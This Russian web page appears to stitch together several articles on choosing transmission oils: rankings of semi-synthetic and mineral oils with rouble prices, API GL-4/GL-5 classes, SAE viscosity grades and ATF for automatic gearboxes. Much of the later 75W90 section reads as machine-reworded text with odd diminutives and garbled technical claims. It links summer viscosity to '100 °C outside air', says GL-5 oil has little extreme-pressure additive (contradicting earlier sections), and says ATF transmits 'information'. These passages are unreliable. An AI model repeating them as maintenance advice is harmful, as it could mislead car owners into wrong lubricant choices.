            <p>В следующем рейтинге среди трансмиссионных масел будут представлены только полусинтетические составы. Они пользуются не меньшей популярностью, нежели чистая синтетика. Да, такие жидкости уступают по эксплуатационным характеристикам и сроку службы, но всё равно порой оптимально подходят для целого ряда КПП.</p>
            <p>Полусинтетика привлекает своей более доступной стоимостью. Характеристики здесь усреднённые. Хорошая вязкость и возможность совмещаться с другими типами лубрикантов добавляют преимуществ таким составам.</p>
            <p>Даже самое хорошее и качественное трансмиссионное масло на полусинтетической основе будет уступать синтетике по температурному диапазону и сроку службы.</p>
            <ul>
              <li>ATF MM SPII Fluid. Хорошее масло от компании Ravenol. Фирма предлагает обширное количество упаковок по литражу, что позволяет взять именно тот объём смазки, который требуется для конкретной коробки. Стоит около 500 рублей. Этот состав специально разработан для применения на автоматических коробках автомобилей производства Hyundai, Mitsubishi и Kia. Хотя его считают полусинтетическим, по факту это гидрокрекинговый состав. Имеет хорошие антифрикционные и антикоррозийные свойства. Достойно работает даже при температуре до -48 градусов Цельсия. Если по всем параметрам, включая рекомендации производителя авто, это лучшее масло, которое можно заливать в КПП, обязательно обращайтесь к проверенным продавцам. Проблема этого состава в том, что на российском рынке его часто подделывают.</li>
              <li>ATF от компании Лукойл. Если речь заходит о том, какое масло будет лучше взять для АКПП, то есть конкретно для автоматических коробок, не все подумают в первую очередь про Лукойл. А зря. Масло действительно получилось хорошим и недорогим. Метка ATF говорит нам о том, что это состав для коробок автомат. Позиционируется на рынке как одно из самых недорогих всесезонных масел, предназначенных для эксплуатируемых в тяжёлых условиях машин. При этом Лукойл обеспечил надёжную защиту от подделок.</li>
              <li>Hypoid Getriebeoil TDL. Разработка компании Liqui Moly. Очень универсальное масло, которое может применяться на разных типах привода. Также масло имеет двойной допуск, что подтверждается наличием маркировки API GL4/5. То есть состав разрешается использовать на большинстве современных КПП. Это обусловлено отменными антифрикционными свойствами, устойчивостью к износу и противозадирными характеристиками. Смазка имеет оптимальное соотношение между стоимостью и качеством. Обойдётся автовладельцу примерно в 550 рублей. Условным минусом можно назвать необходимость проведения обязательной замены в строго обозначенные периоды.</li>
              <li>AFT SP III от Hyundai. Этот лубрикант заслуженно попал в рейтинг. Во многом за счёт великолепной устойчивости к окислению. Корейский производитель выпустил действительно достойное масло для автоматических коробок передач. Ориентировано в основном на автомобили компаний Hyundai и Kia. Проблема заключается только в узко ограниченном списке марок авто, в которые заливается смазка. Экспериментировать и заливать лубрикант в другие коробки иных брендов не стоит.</li>
              <li>Tranself NFJ производства французской компании Elf. Масло характеризуется отличными противозадирными свойствами и адекватной ценой. Состав достойно выдерживает различные высокотемпературные и низкотемпературные нагрузки, снижает уровень шума при работе коробки передач. В ходе испытаний и по мнению потребителей существенные недостатки обнаружены не были.</li>
            </ul><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_3.jpg">
            <p>Elf Tranself NFJ</p>
            <p>Хотя полусинтетика уступает по своим характеристикам чистым синтетическим трансмиссионным маслам, они всё равно не теряют своей актуальности на рынке.</p>
            <p>Некоторые коробки передач, согласно рекомендациям автопроизводителей, изначально заточены именно под лубриканты на полусинтетической основе. Хорошее сочетание цены и качества делает их достойным выбором.</p>
            <h4>Минеральные масла</h4>
            <p>В завершении посмотрим на топ 5 среди лучших трансмиссионных масел, созданных на минеральной основе.</p>
            <p>Минеральные составы являются наиболее доступными с финансовой точки зрения трансмиссионными лубрикантами. Это обусловлено отсутствием необходимости применения сложных и многоэтапных технологий при их изготовлении.</p>
            <p>Цена во многом отражает суть таких составов. Они недорогие, но полностью соответствуют ценнику в плане характеристик и эксплуатационных возможностей, а порой даже их превосходят. Вязкость у минералки довольно высокая, хотя качество далеко не образцовое.</p>
            <p>Нельзя забывать, что минеральные смазочные жидкости для коробок передач не могут похвастаться широким температурным диапазоном, плюс в них часто встречаются примеси, обусловленные особенностями производства.</p>
            <p>Если нет возможности купить качественную и дорогую синтетику, либо полусинтетику, выполняется частичная замена, либо производитель прямо указывает на такой выбор, минералка может стать хорошим вариантом.</p>
            <p>Остаётся лишь взглянуть, какой фирмы будет лучше приобрести трансмиссионное масло, и на какие составы стоит обратить внимание.</p>
            <ul>
              <li>Gearbox GL 4/5. Достойный вариант масла для механических коробок передач от французского бренда Motul. Жидкость обладает высокими смазочными характеристиками. И это несмотря на минеральную основу. Во многом такие возможности обусловлены наличием в составе дисульфида молибдена. Он позволяет снизить трение между внутренними трущимися поверхностями механической коробки передач, ведущих мостов, гипоидных узлов и пр. Состав не вспенивается, неплохо справляется с механическими и химическими воздействиями. Но поскольку это минералка, стоимость почти в 800 рублей является слишком высокой.</li>
              <li>ATF 320 производства компании Mobil. Сам бренд из США, но это масло производится на территории Швейцарии. Это универсальный минеральный состав для автоматических автомобильных трансмиссий. Помимо использования на АКПП, жидкость также допускается заливать в некоторые механические коробки, гидроусилители, ведущие мосты. Также используется на строительных машинах, в сельскохозяйственной технике, в составе промышленного оборудования и пр. Многочисленные тесты доказали высокий уровень качества и солидный эксплуатационный срок. Ценник в 500 рублей на фоне предыдущего варианта уже не кажется высоким, но для минералки это завышенная стоимость.</li>
              <li>80W90 TM4. Этот продукт выпускает компания Лукойл. Место в рейтинге состав получил за счёт очень низкой цены при довольно неплохих эксплуатационных характеристиках. За 1 литр смазки нужно отдать около 120 рублей. Обладает широким спектром применения, в который входят легковые машины, грузовики, спецтехника и разного рода механизмы. При такой цене показатели износоустойчивости на достойном уровне. Неплохо ведёт себя при низких температурах, эффективно смазывает трущиеся поверхности.</li>
              <li>Transmission Gear 8. Состав в исполнении компании Total. При высоком качестве обладает крайне адекватной ценой. Одно из лучших соотношений в этом компоненте. В отличие от целого ряда минеральных аналогов, такую минеральную трансмиссионную смазку приходится менять намного реже за счёт более длительного сохранения эксплуатационных и физико-химических свойств. Создаваемая на внутренних поверхностях механизмов плёнка отличается высокой степенью упругости и эластичностью. Существенных недостатков у масла за 390 рублей не обнаружено.</li>
              <li>Getriebeoil производства компании Liqui Moly. Состав отличается великолепными антикоррозийными свойствами, что для минеральной основы довольно большая редкость. Изготовитель задействовал широкий пакет специальных присадок. Это сделало масло всесезонным, устойчивым к температурным изменениям. Не оказывает разрушительного воздействия на разные уплотнители, вне зависимости от материала их изготовления. Хорошие показатели надёжности и защиты от износа. Цена в 440 рублей выглядит несколько завышенной. Но потребители отмечают, что она себя в полной мере оправдывает.</li>
            </ul><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_4.jpg">
            <p>Liqui Moly Getriebeoil</p>
            <p>Никто не говорит, что выбирать трансмиссионное масло просто. Тут нужен комплексный подход, а не просто учёт популярности производителя или востребованность конкретного продукта.</p>
            <h3>Советы по выбору</h3>
            <p>Напоследок предлагается несколько полезных рекомендаций, которые упростят выбор хорошего и подходящего масла для коробки передач.</p>
            <ol>
              <li>Стоимость. Её нельзя назвать решающим фактором, но всё же важно учитывать свои возможности. Экономить и брать откровенно дешёвые составы не стоит. Но и для бюджетной и среднебюджетной машины вовсе не обязательно покупать элитные смазки. Выбирайте золотую середину.</li>
              <li>Тип коробки передач. Для механических трансмиссий предлагается широкая линейка разнообразных лубрикантов. Но есть отдельная категория масел, которые ориентированы на эксплуатацию в составе АКПП. Их можно легко идентифицировать по метке ATF. Смазки для автоматов отличаются более маловязкой формулой. Применять универсальные лубриканты, которые подходят в теории для МКПП и АКПП, не рекомендуется.</li>
              <li>Удельные нагрузки внутри коробки. Тут речь идёт о тех нагрузках, которые испытывает КПП в процессе езды. Если машина эксплуатируется в тяжёлых условиях, лучше выбирать соответствующие составы.</li>
              <li>Противозадирные присадки. Их наличие имеет положительное воздействие на некоторые характеристики и свойства. Но когда противозадирных присадок слишком много, это означает увеличение уровня сернистых соединений. Результатом их нахождения в КПП могут стать коррозийные процессы, затрагивающие цветные металлы. Но параллельно противозадирные присадки гарантируют защиту основных узлов коробки.</li>
              <li>Маркировка. Встречаются маркировки GL4 и GL5. Первые лучше взаимодействуют с переднеприводными авто, с второй вариант применяется для заднего и полного привода. Существуют универсальные смеси, у которых маркировка GL4/5. Смотрите на рекомендации производителя.</li>
              <li>Вязкость. В отличие от моторных масел, выбирать трансмиссионный лубрикант по вязкости (стандарт SAE) намного проще. Самым распространённым вариантом выступает 75W90.</li>
              <li>Рекомендации производителя. Они играют ключевую роль. Подбор масла для коробки лучше всего начинать именно с изучения мануала.</li>
            </ol>
            <p>Актуальный рейтинг не позволяет раскрыть все подробности выбора, а также познакомить с полным ассортиментом качественных смазочных жидкостей.</p>
            <p><iframe src="https://www.youtube.com/embed/O612fq0BeDM?feature=oembed" class=""></iframe></p>
            <p>Рейтинг играет лишь дополнительную, вспомогательную роль в вопросе покупки новой смазки для коробки передач. Только если масло соответствует требованиям автопроизводителя, его допускается применять на собственном транспортном средстве.</p>
            <p></p>
            <h2>Как правильно выбрать трансмиссионное масло — DRIVE2</h2><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_5.jpg">
            <p>Название не означает, что любой агрегат, относящийся к автомобильной трансмиссии, смазывается именно трансмиссионным маслом. У большинства переднеприводных легковых машин в коробку передач, совмещенную с главной передачей, изготовители предписывают заливать моторное масло. Шестерни в таких агрегатах только цилиндрические, поэтому опасность задиров невелика. Для автоматических коробок не годится ни трансмиссионное, ни моторное масла. Эти устройства специфичны, для их работы требуется маловязкая жидкость, которую в международной практике принято называть ATF (Automatic Transmission Fluid). Что же касается обычных легковых и грузовых автомобилей с классической компоновкой, а также полноприводных и некоторых переднеприводных, то в их агрегатах используются исключителено трансмиссионные масла.</p>
            <p>«Синтетика» или «минералка» относительно шестерен коробки, в принципе, большой разницы не имеет с экономической точки зрения — «минералка» выгоднее.</p>
            <p>При выборе масла для узлов трансмиссии обычно ориентируются на два критерия:</p>
            <p>удельные нагрузки, действующие в механизме;скорости относительного скольжения.</p>
            <p>В зависимости от этого подбирают масла, различающиеся вязкостью и количеством присадок, в первую очередь противозадирных. Последние, как правило, содержат сернистые соединения, вызывающие в критических режимах химические изменения (модификацию) металла. Поверхностный слой материала не вырывается, образуя задиры, а превращается в тонкую пленку, которая впоследствии становится продуктом износа. Несмотря на то, что металл при этом химически «разъедается», общий износ в тяжелых условиях работы оказывается меньше.</p>
            <p></p>
            <p>Есть в этих рассуждениях маленькая оговорка: химическая модификация позволяет снизить износ у стали или чугуна. Цветные металлы, из которых изготавливают синхронизаторы, плохо уживаются с сернистыми соединениями и в их присутствии изнашиваются, как правило, быстрее.</p>
            <p>Сегодня в легковых автомобилях применяются трансмиссионные масла двух групп: GL-4 и GL-5 по зарубежной классификации или ТМ-4 и ТМ-5 — по отечественной.</p>
            <p>GL-4 по классификации API годится для коробок переднеприводных вазовских моделей, GL-5 — для всех остальных отечественных авто. Встречается и универсальное масло — GL-4/5.</p>
            <p>Тип масла для иномарок легко уточнить по каталогу или в руководстве по эксплуатации.</p>
            <p>Вопреки расхожему мнению о том, что масла класса GL-5 выше качеством, чем масла класса GL-4, это не так.</p>
            <p>Данные классы просто разные — нельзя сказать, что один из них хуже или лучше. Например, использование масла класса API GL-5 в КПП ВАЗ 2109 может оказаться губительным для синхронизаторов, в то время как масло класса API GL-4 рекомевдовано ВАЗом для применения в таких КПП.</p>
            <p>«Трансмиссионки» типа GL-5 можно разбить на три подгруппы:</p>
            <p>SAE 85W90 — минеральное «Норси», «Рексол ТМ-5-18», «Лукойл ТМ-5-18».SAE 80W90 — «минералка», но менее густая «Спектрол-Форвард», «Велс ТМ», Mobil Mobilube HD, Texaco Geartex EP-C.</p>
            <p>«полусинтетика» и «синтетика» (класс по SAE 75W-90). Отечественные производители уступили эту нишу зарубежной продукции: ВР Energear SGX, Teboil EP, Motulgear и пр.</p>
            <p></p>
            <p>Хорошо известное нескольким поколениям автолюбителей трансмиссионное масло ТАД-17И ныне ушло в прошлое — его сменил аналог ТМ5-18. Емкости со старой маркировкой «перележали» на складе или подделка.</p>
            <p>Но выбор по уровню эксплуатационных свойств — это еще не все. Надо определяться также и с вязкостью приобретаемого смазочного материала. Здесь применимы следующие рассуждения.</p>
            <p>Масла, вязкость которых при 100°С не ниже 24 мм2/с, т. е. класса «140» по SAE (а уж тем более «250»), предпочтительны лишь для жаркого южного климата. В зоне умеренных температур лучше ориентироваться на класс «90». А так как рациональнее использовать «всесезонное» масло, то речь может идти о сортах с индексами 75W-90, 80W-90 и 85W-90. Последнее не очень подходит для сколько-нибудь суровой зимы. Масло класса 80W-90 по SAE достаточно универсально, a 75W-90 позволяет не испытывать трудностей даже в пору самых крепких морозов.</p>
            <p>Использование трансмиссионных масел отечественного производства (а подавляющее большинство из них классифицируются по API GL-5) приводит к быстрому износу синхронизаторов. Поэтому в КПП переднеприводных автомобилей марки ВАЗ рекомендуется применять трансмиссионные масла класса API GL-4 либо API GL-4/5 с вязкостью SAE 75W-80, SAE 80W-85, SAE 80W-90. Наше масло GL-4 найти довольно трудно, чаще всего это недешевые синтетические или полусинтетически, масла импортного производства, однако их применение позволяет значительно продлить срок службы КПП вашего автомобиля.</p>
            <p>Не следует «кормить» указанные механизмы маслами с высокой вязкостью — моторными 5W-50 (10W-50 и т. п.) или трансмиссионными 85W-90. Чем больше ее значение, тем прочнее масляная пленка, но хуже доступ масла к деталям коробки передач. Слишком высокое значение вязкости затрудняет работу синхронизаторов, ведь лишнее масло они должны постоянно выдавливать «из-под себя». Моторные 15W40 (10W40) или трансмиссионные 75W-80 окажутся впору. Рекомендованное ВАЗом ТМ-4-12 (SAE 80W-85) — совсем хорошо, лишь бы не поддельное. И хотя для переднеприводных ВАЗов сейчас рекомендованы несколько трансмиссионных масел, допускается применять и моторные.</p>
            <p>В 1996 г. для коробок передач «самар» разработали специальное масло — «Рексол Т» SAE 80W-85 API GL-4 (ТУ 38.301-41-164-96).</p>
            <p>В 1998-м получило допуск еще одно масло, отвечающее ТТМ ВАЗа, — «Лукойл ТМ-4» SAE 80W-85 (ТУ 38.301-29-90-970).</p>
            <p>По вязкостным свойствам допустимый диапазон применения: для 75W-80 — от -40 до +25°С, для 80W-85 — от -30 до+35°С, для 80W-90 — от-30 до+45°С.</p>
            <p>Выход на рынок новых масел почти совпал с появлением коробки передач ВАЗ-2110, устанавливаемой сегодня и на «девятки». Теперь есть и минимальный свод требований, которым должно удовлетворять масло для коробок переднеприводных автомобилей.</p>
            <p>Универсальные трансмиссионные масла (ТТМ 1.97.0729-98)Диапазоны применения трансмиссионных маселМинимальная температура обеспечения смазки узлов, °С Класс по SAE Максимальная температура окружающей среды, °С-40 75W-80 35-40 75W-90 35-26 80W-85 35-26 80W-90 35</p>
            <p>-12 85W-90 45</p>
            <p></p>
            <p></p>
            <h2>Как выбрать лучшее трансмиссионное масло?</h2>
            <p>На сегодняшний день в отечественных автомагазинах практически нет дефицита товаров. На витринах можно найти абсолютно любую продукцию, и каждая из них имеет как свои преимущества, так и недостатки. Сегодня мы попытаемся разобраться,&nbsp;какое трансмиссионное масло лучше, чем жидкости могут отличаться между собой и как правильно выбрать масло для КПП.</p>
            <p>Такой вопрос приходил в голову каждому автолюбителю, перед которым стала необходимость замены трансмиссионного масла (далее — ТМ). Какое же масло лучшее и какой рейтинг смазывающих жидкостей для коробок передач? Мы попробуем дать вам понять, как определиться с выбором.</p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_6.jpg">Разнообразие видов ТМ зарубежного производства
            <p>Для вас это может быть открытием, но далеко не каждый элемент трансмиссионной системы нуждается в смазке конкретно трансмиссионной жидкостью. Во многих КПП (коробках переключения передач) в транспортных средствах с ведущим передним приводом производители авто рекомендуют использовать традиционную моторную жидкость. Поскольку именно из-за цилиндрической формы шестеренок таких коробок передач вероятность задиров элементов будет минимальной.</p>
            <p>Если говорить об автоматических КПП, то для таких агрегатов не подойдет ни моторная, ни трансмиссионная жидкость. Поскольку конструкция самого агрегата является специфичной, то для ее адекватного функционирования необходима специальный расходный материал ATF. Что касается именно ТМ, то они, как правило, эксплуатируются в коробках передач легковых и грузовых транспортных средств с традиционной компоновкой.</p>
            <h4>Для механических КПП</h4><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_7.jpg">Рычаг переключения скоростей механической коробки передач
            <p>На сегодняшний день в большинстве легковых машин с механическими КПП используются ТМ двух классификаций — GL-4 и GL-5. Однако, всего таких групп пять, поэтому мы рассмотрим предназначение расходных материалов каждой из них.</p>
            <ul>
              <li>Стандарт GL-1. Такие ТМ предназначаются для эксплуатации&nbsp;в спирально-конусных КПП, автомобили которых используются в легких условиях. В основе таких расходных материалов лежат традиционные масла и присадки. Стоит отметить, что комплекс таких присадок в жидкостях незначительный, они могут быть противопенными, антиокислительными и антикоррозийными. Соответственно, они способствуют предотвращению возникновения пены, кислоты и коррозии на деталях агрегата.</li>
              <li>Класс GL-2. Такие ТМ были разработаны специально для эксплуатации в грузовых и сельскохозяйственных транспортных средствах. В частности, они оптимально подойдут для автомобилей, коробки передач которых эксплуатируются в условиях средней тяжести. В основе расходных материалов этого класса используются также противоизносные присадки. Как можно догадаться, они предназначены для снижения уровня износа деталей КПП.</li>
              <li>Класс GL-3. Расходные вещества, относящиеся к этому стандарту, также предназначены для эксплуатации в конусных КПП. Но здесь речь идет о грузовых транспортных средствах, которые используются в условиях средней тяжести. Эти масла буквально обогащены противоизносными присадками и их эксплуатация не рекомендуется в авто, оборудованных гипоидными КПП.</li>
              <li>Как сказано выше, стандарт GL-4 является одним из наиболее распространенных видов ТМ, которые эксплуатируются в механических КПП, согласно рейтингу известного автомобильного издания «За рулем». Такие ТМ можно использовать, как в коробках передач грузовых, так и легковых автомобилей. Класс GL-4 является универсальным, поскольку эти расходные материалы подходят для эксплуатации КПП, испытывающих нагрузки разной степени тяжести. В состав такого ТМ входят противозадирные и противоизносные присадки, а также данные расходные материалы отличаются сравнительно малым содержанием серы в своей основе. Это было сделано потому, что при высокой концентрации этого химического вещества ТМ может негативно влиять на синхронизаторы агрегата.</li>
              <li>Как правило, такому классу соответствуют ТМ, имеющие отличные эксплуатационные свойства. Такие расходные материалы позволяют обеспечить оптимальную работу даже слишком нагруженных агрегатов, эксплуатирующихся в тяжелых условиях. По своему составу ТМ стандарта GL-5 обогащены дополнительным пакетом присадок с большим содержанием серы.</li>
            </ul><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_8.jpg">Слив отработанного трансмиссионного масла из коробки передач под днищем авто
            <p>Также следует добавить, что расходные материалы, относящиеся к стандарту GL-5 можно условно разделить между собой на несколько подгрупп по вязкостным характеристикам:</p>
            <ul>
              <li>SAE 85W-90 — представляют собой минеральные жидкости для трансмиссии, густые по своему составу;</li>
              <li>SAE 80W-90 — данные ТМ являются менее густыми, это также минеральные жидкости;</li>
              <li>SAE 75W-90 — представляют собой полусинтетические и синтетические ТМ.</li>
            </ul>
            <p>Как вы поняли, классу вязкости соответствует первая комбинация цифр и букв, а именно 85W, 80W и 75W. Также отметим: ранее среди отечественных автомобилистов было популярное ТМ ТАД-17И. Но сегодня это масло в наших авто-магазинах уже нельзя встретить, однако есть его современный аналог — ТМ 5-18.</p>
            <h4>Для автоматических КПП</h4>
            <p>Как сказано выше,&nbsp;в автоматических КПП используется другая трансмиссионная жидкость, в отличие от «механики». ТМ для АКПП представляет собой специальный расходный материал, предназначение которого заключается в передаче нужной информации от элемента к элементу коробки передач. Абсолютно любые нарушения в составе данного расходного материала негативно отразятся на работе агрегата.</p>Рычаг автоматической коробки передач
            <p>Здесь мы уже не сможем дать четкий ответ, какую именно ТМ следует использовать в АКПП. В этом случае автовладельцу поможет только мануал по эксплуатации к авто, так как в нем будет точно указано, какую именно жидкость следует заливать. Если вы не имеете сервисного мануала, при выборе ТМ вы должны внимательно ознакомиться с этикеткой на упаковке продукта. Там должно быть сказано, что это ТМ получило допуск к эксплуатации в конкретной модели авто и полностью соответствует допускам концерна-производителя.</p>
            <p>Также добавим, что расходные вещества для автоматических КПП не имеют настолько разветвленных стандартов, как в случае с «механикой». Зачастую они делятся на три класса, это:</p>
            <ul>
              <li>Dexron;</li>
              <li>Dexron 2;</li>
              <li>Dexron 3.</li>
            </ul>
            <p>Здесь все гораздо проще, чем в случае с механическими КПП. Чем больше цифра в названии, тем выше непосредственно качество самого масла.</p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_9.jpg">Заправка коробки передач трансмиссионной жидкостью через специальный шприц
            <h3>Как определить лучшее трансмиссионное масло?</h3>
            <p>Выбирая жидкость для коробки передач, следует обратить внимание на несколько факторов, в частности:</p>
            <ul>
              <li>на нагрузки транспортного средства, которым подвергается ваш силовой агрегат;</li>
              <li>на скорость относительного скольжения элементов агрегата.</li>
            </ul>
            <p>Опираясь на эти критерии нужно выбирать ТМ, которые&nbsp;также имеют отличия&nbsp;между собой по классам вязкости и числу присадок. И хотя, к примеру, в основе протвозадирных присадок лежат сернистые компоненты, которые могут впоследствии вызвать химические изменения металлических элементов, он способствуют снижению износа деталей КПП. То есть, при их эксплуатации агрегат может отработать больше положенного срока.</p>&nbsp;Загрузка ...
            <p>Как же определить лучшее трансмиссионное масло для КПП? Выбирая расходную жидкость, помимо основных эксплуатационных характеристик следует также обратить внимание на ее класс вязкости.</p>
            <ul>
              <li>К примеру, трансмиссионные масла с классом вязкости 140 и выше по международному стандарту SAE следует использовать в тех авто, которые используются&nbsp;в погодных условиях при повышенных температурах. То есть, если в регионе, котором вы проживаете, регулярно жаркая погода, то для вашей КПП следует использовать жидкости с классом вязкости 140 и более.</li>
              <li>В свою очередь, продукты, соответствующие классу вязкости 90 являются всесезонными маслами, то есть их можно использовать как летом, так и зимой. Однако, не стоит заливать ТМ с таким стандартом в автомобиль, который будет эксплуатироваться в условиях сильных холодов.&nbsp;Трансмиссионные расходные материалы с индексом&nbsp;80W-90 считаются самыми универсальными, а ТМ с классом 75W-90 подойдут для использования&nbsp;в условиях сильных холодов.&nbsp;</li>
            </ul><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_10.jpg">Автолюбитель Светлана еще не знает, что трансмиссионная жидкость заливается не в горловину для моторного масла, а также что работы по ее замене следует проводить в рабочей одежде
            <p>Что касается автомобилей отечественного производства, то для них в большинстве своем используются ТМ стандарта GL-4 или GL-4/5. А класс вязкости в этих случаях будет оптимальным: SAE 75W-80, 80W-85, 80W-90. Именно отечественное ТМ в наших авто-магазинах будет достаточно сложно найти. К такому стандарту относятся дорогие ТМ зарубежного производства. Тем не менее, именно эксплуатация таких ТМ способствует увеличению ресурса службы коробки передач.</p>
            <p>В любом случае, при выборе расходного материала руководствуйтесь его основными характеристиками, а также техническими требованиями ДВС вашего авто. Иногда ответы на такие вопросы кроются в сервисном мануале к машине, где все описывается подробно. Тем более, что производитель как никто другой знает, какую «трансмиссионку» заливать в свои авто.</p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_11.jpg">Твое лицо, когда прочитал на avtozam.com, как нужно выбирать трансмиссионную жидкость
            <p>Учтите и тот факт, что сроки замены данного расходного материала составляют от 60 до 500 тысяч километров пробега, в зависимости от вашей КПП. Поэтому эксплуатация сезонной жидкости является невыгодной с экономической точки зрения. С точки зрения экономии всегда будет выгодно использовать минеральные ТМ.</p>
            <h3>Видео «Ошибки при выборе масла для трансмиссии»</h3>
            <p>В этом видео автоэксперт рассказывает об основных ошибках, которые допускают отечественные автомобилисты при покупке&nbsp;трансмиссионного масла.</p>
            <p></p>
            <h2>Трансмиссионное масло 75W90: описание, характеристики, рейтинг лучших</h2>
            <p>Масляное вещество, которое используется в МКПП, коробках передач и ведущих мостиках, называется - трансмиссионным (далее ТМ). Масла трансмиссии и для мотора бывают с похожей классификацией. У ТМ основные свойства: свойства вязкости, характеристики эксплуатации и антикоррозии, оно обладает смазывающей и термоокислительной способностью.</p>
            <p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_12.jpg"></p>
            <p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_13.jpg"></p>
            <p>Рассмотрим трансмиссионное масло 75W-90</p>
            <p>О масляном веществе 75W90 предстоит узнать:</p>
            <ul>
              <li>О чем говорит обозначение75w и 90</li>
              <li>Классификация и спецификация ТМ</li>
              <li>В чем разница между gl 4 и gl 5</li>
              <li>Рейтинг хороших трансмиссионных масляных веществ</li>
            </ul>
            <p>Трансмиссионное масляное вещество, как и то, что для мотора, имеет свою маркировку, которую нужно уметь верно определять. На этикеточке бывают классификационные обозначения SAE и API, не у многих имеется классификатор ZF, либо спецификация MIL, к тому же бывают и допуски конкретных производителей авто.</p>
            <p>Все нынешние масла трансмиссии обязаны быть в соответствии с классификацией по единому шаблону SAE J306. 75w90 самая популярная вязкостная степень, которая применяется в трансмиссионных веществах.</p>
            <p>О чем говорит обозначение75w и 90</p>
            <p>В соответствии с SAE эти масла подразделяются на разновидности и, конечно, по назначению, все зависит от вяжущих особенностей. Так как разговор пойдет о ТМ 75W-90, то разбор проведем, в первую очередь, его характеристик.</p>
            <p>75W - указывает на «зимний» период, определяет уровень обтекаемости при минусовых градусах. Чем меньше число спереди буковки «w», тем наше масло обладает большей текучестью в холода. Для этого вида масляного вещества порог составляет до минус 40 градусов.</p>
            <p>Другая цифра из вязкостного диапазона - 90, его также именуют «летним», говорит о самых больших плюсовых градусах, которые может перенести масло при градусах атмосферы снаружи в 100 °С. Этот параметр не способен отразить верного обозначения, но нужно знать, что по данным из справки, этот предел составляет до плюс 35 градусов.</p>
            <p>Встает вопрос, почему масляное вещество 75W90 лучше всего подходит для широт, в которых мы проживаем, почему бы не сделать масло с универсальными свойствами с большим градусным спектром? Но дело не так просто, как кажется. Защищенность от натирания посередине плоскостей шестерни будет зависеть от способности смазывать масла трансмиссии. Хотя, этот показатель с увеличения вязкостных свойств сильно становится лучше, на первый план выходит сила закона сопротивляемости, растут мощностные потери трансмиссии, потому что тратится энергии на выдавливание его из-под зубиков шестерни. И еще, если масляное вещество вязкое, оно быстро загустеет в холод. Которое не сильно вязкое, при минусах, будет отлично себя чувствовать, но оно с менее прочной защитной пленкой и у него плохие свойства смазки. Чтобы сбалансировать эти показатели, еще используют необходимые пакетики присадочек.</p>
            <p>Там, где умеренные температуры, лучше ориентируйтесь на класс вязкостного свойства «90», а «140», по-другому масло трансмиссии, вязкостные свойства которого при ста градусах не меньше 24 мм2/с, предпочтительней для жарких южных широт, либо если сильно нагружать авто на большой скорости.</p>
            <p>Вещество для трансмиссии обязано справляться с выполнением таких функций:</p>
            <ol>
              <li>Не допускать трения, заеданий, задиров, питтинга (глубокой коррозии металла) и прочие повреждения.</li>
              <li>Понижать утрату энергии и делать больше КПД.</li>
              <li>Убирать тепло от поверхностей натирания.</li>
              <li>Понижать шум и вибрирующие движения при функционировании шестерен.</li>
            </ol>
            <p>Поэтому масло 75W90 различных фирм, естественно, станет отличаться своими характеристиками и стоимостью. И еще, масло трансмиссии 75W90 сделано на синтетике, но бывают случаи, когда многие фирмы указывают на этикеточке, что масло полусинтетическое. В действительности же, отличается от синтетики, лишь содержимым синтетического материала 20-40 процентов и объемом присадочки от 2-15 процентов.</p>
            <p>К тому же, эти растворы подпадают под класс по системе SAE, разделяются масла трансмиссии и по системе API с индексным значением «GL» (вариант на русском - индексное значение «ТМ»).</p>
            <p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_14.jpg"></p>
            <p>Классификация и спецификация ТМ</p>
            <p>Обозначение АРI указывает на единую оценку трансмиссионного масла в зависимости от свойств эксплуатации и подразделяется на 6 видов. Виды помечены индексом, так можно определить применяемую область и качество масла. В трансмиссии легковушек сегодня используются вещества 2х типов - GL-4 и GL-5 (ТМ-4, ТМ-5 - как классифицируют в России).</p>
            <p>GL-4 (или ТМ-4) - предназначено для не сильно перегруженных передач. Нужно для МКПП и систем с конически-спиральными передачами. Использовать эти масла можно в передачах трансмиссии, типа гипоида при больших скоростях, но, когда крутящие моменты малые, либо умеренные.</p>
            <p>GL-5 (либо ТМ-5) - применимо к очень нагруженным передачам. Эксплуатировать это масло можно в гипоидных передачках при маленьких кутящих моментиках и больших скоростях, когда ударная нагрузка кратковременна. В этом масляном веществе малое содержание присадки противозадира с серой и фосфором.</p>
            <p>Еще большую распространенность получило масло 75W90 с маркировочкой GL-4/5, два индекса говорят о том, что применять масло можно при различных нагрузках и в различных типах системы.</p>
            <p>Спецификация МIL</p>
            <p>Кроме систематизации по API, нередки случаи использования систематизации MIL (Америка). Для 75W90 это MIL-L 2105 A, B либо C. Подтверждается соответствие технических условий всесезонных масел трансмиссии, похожие API GL-4 либо GL-5.</p>
            <p>Классификатор качественных особенностей масел трансмиссии по ZF</p>
            <p>Еще на емкости с масляным веществом 75W-90 можно рассмотреть классификатор Z, - так классифицируются все виды машинных передач. Обозначаются буковками и циферками от ZF TE-ML 01 до ZF TE-ML 14.</p>
            <p>В чем разница между gl 4 и gl 5</p>
            <p>Как было отмечено выше, масла GL-4 предназначены (в соответствии с ГОСТ 17479.2-85) для деятельности в трансмиссии с видами передач - коника и гипоида, которые работают при контактных напрягах до 3 тысяч МПа и градусах масляного вещества до 150. Эти коробочки бывают на машинах с передним приводом. API GL-5 - будет обеспечивать хорошую деятельность передачи на гипоиде, которая работает с нагрузками ударов при напряжении больше 3 тысяч МПа. Применимо в КПП с гипоидно-коническими шестеренками и для основной передачи с карданными приводочком в мостах, которые считаются ведущими, (если повешенное трение LSD). Эта жидкость трансмиссии обеспечит хорошую защищенность при сильных нагрузочках и давлениях.</p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_15.jpg">
            <p>Ошибочки при выборе ТМ 75W90 и различия между GL 4 и GL 5.</p>
